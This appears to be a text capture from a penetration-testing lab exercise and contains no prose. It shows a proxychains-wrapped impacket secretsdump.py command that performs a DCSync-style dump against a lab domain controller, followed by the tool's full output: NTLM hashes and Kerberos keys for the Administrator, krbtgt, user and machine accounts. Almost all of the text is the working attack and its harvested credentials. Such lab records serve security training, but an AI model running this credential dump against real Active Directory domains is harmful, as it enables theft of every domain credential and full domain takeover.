 →  Lab4 proxychains -q secretsdump.py cyberstrikelab.com/WIN-7NRTJO59O7N\$@192.168.20.30 -no-pass -just-dc
/root/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa
ources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:00f995cbe63fd30411f44d434b8dac98:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5bc02b7670084dd30471730cc0a1672c:::
cyberstrikelab.com\cyberweb:1105:aad3b435b51404eeaad3b435b51404ee:5ec3abbedd0da75d8005ace9df885235:::
WIN-7NRTJO59O7N$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CYBERWEB$:1103:aad3b435b51404eeaad3b435b51404ee:b184460ef7f361cf778688e4d7e1254a:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:8d74431b0327e988758096706b686561178b506b54c392bc7fc983d795885a4d
Administrator:aes128-cts-hmac-sha1-96:b341d7dde651392ecefbe9d668aa70bc
Administrator:des-cbc-md5:83b5fdef49431929
Administrator:rc4_hmac:00f995cbe63fd30411f44d434b8dac98
krbtgt:aes256-cts-hmac-sha1-96:81eac4fb1383dcbc80cb124aa6074c889f22c4801c0a7825bf8195f77c5cf725
krbtgt:aes128-cts-hmac-sha1-96:65195790b2a7748a2bab4d9fd0e4ef89
krbtgt:des-cbc-md5:196bd04fa28c8531
krbtgt:rc4_hmac:5bc02b7670084dd30471730cc0a1672c
cyberstrikelab.com\cyberweb:aes256-cts-hmac-sha1-96:526cc567241dd83de3c3239db367cc969558522a6231f7257542bf85a7454ca3
cyberstrikelab.com\cyberweb:aes128-cts-hmac-sha1-96:55677ca76ede6687cb63b0c2fcb15274
cyberstrikelab.com\cyberweb:des-cbc-md5:dfad29f2467aa82f
cyberstrikelab.com\cyberweb:rc4_hmac:5ec3abbedd0da75d8005ace9df885235
WIN-7NRTJO59O7N$:aes256-cts-hmac-sha1-96:4715be0a05fa5448f368d1542b1a3117301d9b69ef8044a76256dbfcdce33e93
WIN-7NRTJO59O7N$:aes128-cts-hmac-sha1-96:518e862b4f821ec9894373f2df4bb8b4
WIN-7NRTJO59O7N$:des-cbc-md5:9291ce2a765d6270
WIN-7NRTJO59O7N$:rc4_hmac:31d6cfe0d16ae931b73c59d7e0c089c0
CYBERWEB$:aes256-cts-hmac-sha1-96:96ed90683acc25cc2b87f1666d94ffa2281d70d55e0d3f703eacc9543f1cbec1
CYBERWEB$:aes128-cts-hmac-sha1-96:00be15e7277fb2e4ff43512712cfea6e
CYBERWEB$:des-cbc-md5:a7f1cbad021073e5
CYBERWEB$:rc4_hmac:b184460ef7f361cf778688e4d7e1254a
[*] Cleaning up...